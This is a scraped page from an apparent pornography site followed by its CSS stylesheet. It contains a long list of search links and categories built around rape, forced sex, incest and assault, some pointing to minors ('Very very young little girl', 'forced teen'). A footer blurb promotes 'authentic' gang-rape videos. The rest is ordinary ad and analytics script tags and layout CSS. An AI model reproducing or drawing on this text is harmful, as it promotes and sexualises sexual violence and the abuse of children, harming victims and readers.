 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon">cartoon</a>  <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape">Shemale rape</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced">Son and mom forced</a>  <a href="/en/search/cmFwZQ/" target="_self" title="rape">rape</a>  <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl">Very very young little girl</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming">forced teen anal pain crying screaming</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin">virgin</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced">Gay rape forced</a>  <a href="/en/search/eW91bmc/" target="_self" title="young">young</a>  <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage">forced vintage</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel">Housewife gangbang by black in hotel</a>  <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies">Abused movies</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped">shemale raped</a>  <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced">maid forced</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape">pregnant rape</a>  <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock">rape deep throat amateur big cock</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal">old man anal</a>  <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape">french classic rape</a>  <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape">femdom forced rape</a>  <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force">babe force</a>  <a href="/en/search/ZmVldA/" target="_self" title="feet">feet</a>  <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished">punished</a>  <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene">brother and sister Hollywood movie scene</a>  <a href="/en/search/dGVlbg/" target="_self" title="teen">teen</a>  <a href="/en/search/cGFpbg/" target="_self" title="pain">pain</a>  <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture">Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a>  <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced">forced</a>  <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging">teen gagging</a>    
                </div>
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self"><span class="categories-title">African</span> <span class="categories-count">57</span></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span> <span class="categories-count">4034</span></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span> <span class="categories-count">4871</span></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span> <span class="categories-count">1445</span></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span> <span class="categories-count">2317</span></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><span class="categories-title">Assault</span> <span class="categories-count">45</span></a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span> <span class="categories-count">738</span></a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span> <span class="categories-count">2521</span></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span> <span class="categories-count">1757</span></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span> <span class="categories-count">1500</span></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span class="categories-title">Blowjobs</span> <span class="categories-count">4423</span></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span class="categories-title">Brutal</span> <span class="categories-count">4136</span></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span> <span class="categories-count">256</span></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><span class="categories-title">Couple</span> <span class="categories-count">465</span></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span> <span class="categories-count">1104</span></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span> <span class="categories-count">1809</span></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span class="categories-title">Deep Throat</span> <span class="categories-count">2508</span></a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span class="categories-title">Deflower</span> <span class="categories-count">12</span></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span> <span class="categories-count">714</span></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span class="categories-title">Double Anal</span> <span class="categories-count">190</span></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span> <span class="categories-count">324</span></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span class="categories-title">Drunk</span> <span class="categories-count">1507</span></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span class="categories-title">Ebony</span> <span class="categories-count">1449</span></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span> <span class="categories-count">262</span></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><span class="categories-title">Forced</span> <span class="categories-count">6138</span></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span> <span class="categories-count">850</span></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><span class="categories-title">Gays</span> <span class="categories-count">2290</span></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span class="categories-title">Group Sex</span> <span class="categories-count">446</span></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span> <span class="categories-count">534</span></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span> <span class="categories-count">3763</span></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span> <span class="categories-count">1610</span></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><span class="categories-title">Incest</span> <span class="categories-count">395</span></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span> <span class="categories-count">1380</span></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span> <span class="categories-count">595</span></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span class="categories-title">Masturbation</span> <span class="categories-count">278</span></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span class="categories-title">Pussy</span> <span class="categories-count">1746</span></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><span class="categories-title">Rape</span> <span class="categories-count">2987</span></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span class="categories-title">Ravish</span> <span class="categories-count">14</span></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span> <span class="categories-count">16645</span></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span class="categories-title">Spanking</span> <span class="categories-count">1056</span></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span class="categories-title">Squirting</span> <span class="categories-count">620</span></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span class="categories-title">Teen Anal</span> <span class="categories-count">1306</span></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><span class="categories-title">Teens</span> <span class="categories-count">4744</span></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span> <span class="categories-count">1213</span></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><span class="categories-title">Violate</span> <span class="categories-count">33</span></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><span class="categories-title">Violent</span> <span class="categories-count">1468</span></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span> <span class="categories-count">405</span></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><span class="categories-title">Wife</span> <span class="categories-count">1506</span></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><span class="categories-title">Young</span> <span class="categories-count">1481</span></a>

                </div>
            </div>
        </div>
    </div>
    <div class="footer">
        <div class="container">
            <span class="footer-text">4k Gang Rape Porn is an online resource devoted to providing viewers with a collection of 4K videos that feature gang rape. The website is home to a wide variety of content including a plethora of explicit scenes depicting sexual assault, non-consensual acts, humiliation, and even some masochistic activities.

The site provides an immense selection of videos, aimed at providing reliable access to all kinds of gang rape pornography. The videos on offer range from mild and fetish-like material all the way to hardcore and extreme scenes of assault. There are multiple angles and angles of view, allowing keen viewers to get up-close and personal with the action.

4k Gang Rape Porn has carefully selected their videos, ensuring that users have access to top-notch content. All videos are shot in crystal-clear 4K UHD and deliver the highest quality picture available. Viewers can rest assured that the content on show is of the highest standard and is certain 100% authentic.

The website also provides users with access to a wealth of help and advice, aimed at keeping viewers up to date with legal and safety advice regarding gang rape. Through this advice, the website hopes to uphold both the safety and privacy of its viewers. Thanks to this, viewers can relax in the knowledge that they can enjoy 4k Gang Rape Porn in full confidence and security.

Overall, 4k Gang Rape Porn is an excellent online resource dedicated to providing viewers with an extensive collection of 4K gang rape videos. All videos on the site are of the highest quality, while there is also a wealth of advice on offer, ensuring that viewers can access the site in complete security. Thanks to its commitment to quality and safety, 4k Gang Rape Porn is a destination of choice for those seeking out explicit and extreme gang rape pornography. <br><br><Br>Copyright © 4kgangrapeporn.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a92e44a611e046d79f0048b27c4e7378","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://4kgangrapeporn.com/assets/css/app.css?1
body_size: 3157
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow_dn:before {
    content: '\0041'
}

.icon-arrow_left:before {
    content: '\0042'
}

.icon-arrow_right:before {
    content: '\0043'
}

.icon-clock:before {
    content: '\0044'
}

.icon-menu:before {
    content: '\0045'
}

.icon-search:before {
    content: '\0046'
}

.icon-star:before {
    content: '\0047'
}

.icon-tv:before {
    content: '\0048'
}

body {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 400;
    background-color: #242630
}

.container {
    width: 100%;
    max-width: 1704px;
    margin: 0 auto;
    padding: 0 5px
}

.top-line {
    background-color: #fff
}

.top-line-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-right: 200px;
    position: relative
}

.languages {
    position: absolute;
    right: 0;
    top: 0;
    width: 200px;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    position: absolute;
    right: 0;
    top: 0
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.top-searches {
    font-size: 0;
    border-left: 1px solid #e7e7e7;
    max-height: 33px;
    overflow: hidden
}

.top-searches a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    line-height: 23px;
    border-right: 1px solid #e7e7e7;
    padding: 5px 10px
}

.top-searches a:hover {
    background-color: #ababab;
    color: #fff
}

.main {
    padding: 2px 0 0
}

.thumbs {
    font-size: 0
}

.logo-thumb {
    background-color: #151214;
    width: 100%;
    max-width: 482px;
    text-align: center;
    padding: 10px 21px 0;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top
}

.logo {
    width: 100%;
    text-align: center
}

.logo img {
    width: 100%;
    max-width: 440px
}

.search {
    width: 100%;
    position: relative;
    margin: 10px 0
}

.search input {
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    padding: 11px 15px;
    width: 100%;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    height: 46px
}

.search input:focus {
    outline: 0
}

.search input::-webkit-input-placeholder {
    color: #b9adb6
}

.search input::-moz-placeholder {
    color: #b9adb6
}

.search input:-ms-input-placeholder {
    color: #b9adb6
}

.search input::placeholder {
    color: #b9adb6
}

.search button {
    position: absolute;
    height: 100%;
    right: 10px;
    top: 0;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0;
    cursor: pointer;
    text-align: center;
    width: 30px;
    line-height: 46px
}

.search button:before {
    font-family: custom;
    font-size: 15px;
    color: #8b7f88;
    content: '\0046'
}

.search button:focus {
    outline: 0
}

.sorting {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    white-space: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.sorting a {
    display: inline-block;
    color: #B4EB46;
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
    border-bottom: 2px solid #151214;
    padding: 12px 10px;
    position: relative
}

.sorting a i {
    font-size: 12px;
    margin-right: 5px;
    color: #4f484d
}

.sorting a.active,
.sorting a:hover {
    border-color: #B4EB46;
    background-color: #000;
    color: #fff
}

.sorting a.active i,
.sorting a:hover i {
    color: #B4EB46
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #fff;
    background-color: #867681
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration {
    background-color: rgba(180, 235, 70, 1);
    color: #000;
    font-size: 12px;
    padding: 3px 10px;
    position: absolute;
    right: 0;
    top: 6px;
    font-weight: 400
}

.thumb-info,
.thumb-quantity {
    color: #fff;
    font-size: 10px;
    background-color: rgba(21, 18, 20, .8);
    left: 0;
    bottom: 3px;
    padding: 3px 10px;
    position: absolute;
    font-weight: 400
}

.thumb-desc {
    color: #867681;
    font-weight: 400;
    font-size: 12px;
    background-color: #1e1a1d;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    background-color: #867681;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    max-height: 24px;
    overflow: hidden;
    padding: 0 2px;
    display: none;
    z-index: 1
}

.thumb-tags a {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    border: 1px solid #93828e;
    background-color: #81717c;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    background-color: #93828e;
    color: #1e1a1d
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #867681;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #B4EB46;
    background-color: #B4EB46;
    color: #1e1a1d
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0042'
}

.pagination .next:before {
    content: '\0043'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 22px;
    text-transform: uppercase;
    margin: 30px 0 5px
}

.searches {
    font-size: 0
}

.searches a {
    display: inline-block;
    vertical-align: top;
    color: #867681;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    padding: 5px 10px;
    margin: 0 2px 2px 0
}

.searches a:hover {
    border: 1px solid #B4EB46;
    background-color: #B4EB46;
    color: #1e1a1d
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #3e383c;
    background-color: #373135;
    padding: 0 10px 0 30px;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a:before {
    font-family: custom;
    position: absolute;
    left: 11px;
    top: 6px;
    font-size: 13px;
    color: #B4EB46;
    content: '\0048'
}

.categories a .categories-title {
    color: #fff;
    font-size: 16px;
    line-height: 35px;
    font-weight: 200
}

.categories a .categories-count {
    color: #909090;
    font-size: 10px;
    line-height: 35px;
    width: 30px;
    text-align: left
}

.categories a:hover {
    border: 1px solid #B4EB46;
    background-color: #B4EB46
}

.categories a:hover:before {
    color: #fff
}

.categories a:hover .categories-title {
    color: #1e1a1d
}

.categories a:hover .categories-count {
    color: #fff
}

.footer {
    padding: 30px 0 10px
}

.footer-text {
    display: block;
    color: #909090;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    text-align: center
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    background-color: #151214;
    padding: 10px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #fff;
    font-size: 10px;
    font-weight: 400;
    display: block;
    line-height: 15px
}

.player-tags a,
.player-tags span {
    color: #B4EB46;
    font-size: 14px;
    line-height: 23px;
    display: inline-block;
    padding: 5px 3px
}

.player-tags a:hover {
    color: #464646
}

.player-tags span {
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1462px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1220px
    }
    .player-promo {
        display: none
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 978px
    }
    .player-aside .thumbs .thumb {
        display: none
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 736px
    }
    .categories {
